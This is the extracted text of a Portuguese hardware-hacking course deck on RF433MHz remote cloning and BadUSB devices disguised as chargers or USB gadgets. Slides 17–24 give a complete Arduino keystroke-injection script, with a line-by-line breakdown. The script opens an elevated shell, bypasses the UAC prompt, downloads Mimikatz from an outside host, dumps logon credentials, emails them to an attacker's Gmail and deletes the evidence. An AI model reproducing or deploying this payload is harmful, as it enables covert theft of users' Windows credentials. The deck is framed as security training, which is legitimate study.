Slide 1
































Recebendo e Enviando códigos com RF433Mhz
Módulo 4
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
ardw re ack ng

Slide 2
Porta da Garegem
Fonte: Hacker anônimo
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 3


Introdução ao RF433Mhz
Um módulo de RF (abreviação de módulo de radiofrequência ) é um (geralmente) pequeno dispositivo eletrônico usado para transmitir e / ou receber sinais de rádio entre dois dispositivos.
As comunicações de RF incorporam um transmissor e um receptor
Transmissores e receptores RF433Mhz podem ser facilmente encontrados na internet.
https://www.google.com/search?safe=active&biw=1920&bih=920&tbm=shop&ei=TqnKXY6MEqCu5OUPl8GMkAE&q=rf433&oq=rf433&gs_l=psy-ab-sh.3..0i67k1.1845.1845.0.2093.1.1.0.0.0.0.118.118.0j1.1.0....0...1c.1.64.psy-ab-sh..0.1.118....0.-PlKczNIQqo
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 4
Introdução ao RF433Mhz
Os dispositivos de frequência 433Mhz possuem um melhor funcionamento em ambiente fechado para curtas distâncias
Os dispositivos com frequência 315Mhz funcionam da mesma forma, porém são recomendados para ambientes abertos, pois possuem um comprimento de onda maior
Onde são utilizados dispositivos RF433Mhz
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Smart Home
Lâmpadas
Tomadas
Sensores
Portões e Garagens
Domésticas
Corporativas
Alarmes Veiculares
<
<

Slide 5

Atividades:
No laboratório criaremos um leitor e transmissor de RF para envio e recebimento de mensagens.
Em seguida clonaremos um controle padrão e controlaremos um dispositivo
Enviando Mensagens entre dispositivos
Usaremos dois Arduinos para envio/recebimento de mensagens utilizando um módulo RF433 TX e um módulo RX
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Usando um LCD
Incluiremos um LCD ao projeto para facilitar a visualização
Clonando dispositivo
Clonaremos um dispositivo (controle Remoto) para enviar os códigos através do nosso dispositivo TX.
<
<

Slide 6

Preparando o ambiente
Conecte o dispositivo em seu computador
Selecione a placa: Arduino UNO
Selecione a porta onde seu dispositivo está conectado (normalmente já estará conectado)
1
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
2
3
<
<

Slide 7
Enviando Mensagens entre dispositivos:
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 8


Enviando Mensagens entre dispositivos:
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 10




Slide 11

Atividades (Continuação):
Criaremos um carregador de celular funcional para esconder o nosso dispositivo
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Escondendo o dispositivo
Conhecendo as várias possibilidades de esconder um dispositivo para enganar um usuário
Disfarçando um Pendrive
Disfarçando um ventilador USB
E qualquer outro dispositivo que utilize a porta USB como fonte de alimentação como Lâmpada de LED, geladeira portátil, carregador de telefone, etc
<
<

Slide 12

Criando um script básico
Digite o código ao lado que será enviado ao seu controlador
#include <Keyboard.h>
void setup()
{
Keyboard.begin();
delay(3000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(300);
Keyboard.print("notepad");
delay(300);
Keyboard.press(KEY_RETURN);
delay(300);
Keyboard.print("Voce foi hackeado!!!");
Keyboard.end();
}
void loop() {}
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 13

Criando um script básico - Continuação
O script executará e abrirá o Bloco de Notas, digitando em seguida a frase Voce foi hackeado!!!
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 14
Dissecando Script
#include <Keyboard.h>
void setup()
{
Keyboard.begin();
delay(3000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(300);
Keyboard.print("notepad");
delay(300);
Keyboard.press(KEY_RETURN);
delay(300);
Keyboard.print("Voce foi hackeado!!!");
Keyboard.end();
}
void loop() {}
Inclui a Biblioteca para o Teclado
Inicia o teclado
Pausa
Minimiza os aplicativos na área de trabalho “Windows” + “d”
Pausa
Pressiona as teclas “Windows” + ”r” para abrir o atalho para o “run”
Pausa
Digita o Texto “notepad”
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Pausa
Pressiona a tecla ”Enter”
Pausa
Digita o Texto “Voce foi hackeado!!!”
Finaliza o teclado
<
<

Slide 15
Enviando dados por E-mail
Para esse ataque utilizaremos uma conta no Gmail para receber os dados da vítima, mas poderia ser enviado para qualquer serviço de nuvem, como dontpad (https://dontpad.com) entre outros.
Para usar o gmail, crie uma nova conta (não utilize sua conta atual). Baixe as configurações de segurança permitindo logon não seguro pois utilizaremos um script em powershell para envio das informações.
Nossa máquina vítima será novamente um Windows e tentaremos conseguir as credenciais do usuário que ficam armazenadas em memória com o Mimikatz. O Windows 10 não armazena mais a senha em texto claro, apenas o Hash (podendo ser quebrada com uma rainbow table), porém, quem utiliza Active Directory com autenticação com Kerberus está vulnerável ao ataque, uma vez que precisa gravar as informações de credenciais para o usuário conseguir se conectar caso o Windows fique offline.
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 16

Enviando dados por E-mail - Continuação
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 17
Enviando dados por E-mail - Continuação
#include <Keyboard.h>
void typeKey(int key){
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
void setup()
{
Keyboard.begin();
delay(3000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(1000);
Keyboard.print("cmd");
delay(1000);
Keyboard.press(KEY_LEFT_SHIFT) ;
Keyboard.press(KEY_LEFT_CTRL) ;
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(121);
Keyboard.releaseAll();
Keyboard.press(KEY_RETURN);
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 18
Enviando dados por E-mail - Continuação
delay(300);
Keyboard.print("powershell (new-object System.Net.WebClient).DownloadFile('http://l2r1.com.br/tools/64/mimikatz.exe','%TEMP%\\pw.exe')");
typeKey(KEY_RETURN);
delay(5000);
Keyboard.print("%TEMP%\\pw.exe > c:\\pwlog.txt & type pwlog.txt;");
Keyboard.press(KEY_RETURN);
delay(2000);
Keyboard.print("privilege::debug");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("sekurlsa::logonPasswords full");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("exit");
Keyboard.press KEY_RETURN);
delay(500);
Keyboard.print("del %TEMP%\\pw.exe");
Keyboard.press(KEY_RETURN);
delay(500);
Keyboard.print("powershell");
Keyboard.press(KEY_RETURN);
delay(300);
Keyboard.print("$SMTPServer = 'smtp.gmail.com'");
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 19
Enviando dados por E-mail - Continuação
typeKey(KEY_RETURN);
Keyboard.print("$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.EnableSsl = $true");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential(‘remetente@gmail.com', ‘senha');");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail = New-Object System.Net.Mail.MailMessage");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.From = ‘remetente@gmail.com'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.To.Add(‘destinatário@gmail.com')");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Subject = 'BadUSB Report'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Body = 'Reporte BadUSB.'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Attachments.Add('c:\\pwlog.txt')");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.Send($ReportEmail)");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("exit");
Keyboard.press(KEY_RETURN);
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 20
Enviando dados por E-mail - Continuação
Keyboard.print("del c:\\pwlog.txt");
Keyboard.press(KEY_RETURN);
delay(700);
Keyboard.print("exit");
Keyboard.press(KEY_RETURN);
Keyboard.end();
}
void loop() {}
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 21
Dissecando o Script
Inclui a Biblioteca para o Teclado
#include <Keyboard.h>
void typeKey(int key){
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
void setup()
{
Keyboard.begin();
delay(3000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(1000);
Keyboard.print("cmd");
delay(1000);
Keyboard.press(KEY_LEFT_SHIFT) ;
Keyboard.press(KEY_LEFT_CTRL) ;
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(121);
Keyboard.releaseAll();
Keyboard.press(KEY_RETURN);
Cria a função para o pressionamento de tecla
Pausa
Inicia o teclado
Pausa
Pressiona simultaneamente as teclas Ctrl+ESC
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Libera as teclas
Pausa
Digita “cmd”
Pausa
Pressiona simultaneamente as teclas Ctrl+SHIFT+ENTER
Pausa
Envia o código ASCII ALT+121 (Y)
Libera as teclas
Pressiona Enter
<
<

Slide 22
Dissecando o Script - Continuação
Pausa
delay(300);
Keyboard.print("powershell (new-object System.Net.WebClient).DownloadFile('http://l2r1.com.br/tools/64/mimikatz.exe','%TEMP%\\pw.exe')");
typeKey(KEY_RETURN);
delay(5000);
Keyboard.print("%TEMP%\\pw.exe > c:\\pwlog.txt & type pwlog.txt;");
Keyboard.press(KEY_RETURN);
delay(2000);
Keyboard.print("privilege::debug");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("sekurlsa::logonPasswords full");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("exit");
Keyboard.press KEY_RETURN);
delay(500);
Keyboard.print("del %TEMP%\\pw.exe");
Keyboard.press(KEY_RETURN);
delay(500);
Keyboard.print("powershell");
Keyboard.press(KEY_RETURN);
delay(300);
Keyboard.print("$SMTPServer = 'smtp.gmail.com'");
Pausa
Executa o Mimikatz e envia a saída para um TXT
Pausa
Executa comandos do Mimikatz
Pausa
Executa comandos do Mimikatz
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Pausa
Sai do Mimikatz
Pausa
Remove o executável baixado
Pausa
Abre um powershell
Pausa
Inicia a criação do e-mail
<
<

Slide 23
Dissecando o Script - Continuação
typeKey(KEY_RETURN);
Keyboard.print("$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.EnableSsl = $true");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential(‘remetente@gmail.com', ‘senha');");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail = New-Object System.Net.Mail.MailMessage");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.From = ‘remetente@gmail.com'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.To.Add(‘destinatário@gmail.com')");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Subject = 'BadUSB Report'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Body = 'Reporte BadUSB.'");
Keyboard.press(KEY_RETURN);
Keyboard.print("$ReportEmail.Attachments.Add('c:\\pwlog.txt')");
Keyboard.press(KEY_RETURN);
Keyboard.print("$SMTPInfo.Send($ReportEmail)");
Keyboard.press(KEY_RETURN);
delay(1000);
Keyboard.print("exit");
Keyboard.press(KEY_RETURN);
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Pausa
<
<

Slide 24
Dissecando o Script - Continuação
Apaga o arquivo TXT
Keyboard.print("del c:\\pwlog.txt");
Keyboard.press(KEY_RETURN);
delay(700);
Keyboard.print("exit");
Keyboard.press(KEY_RETURN);
Keyboard.end();
}
void loop() {}
Pausa
Finaliza o powershell
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 25
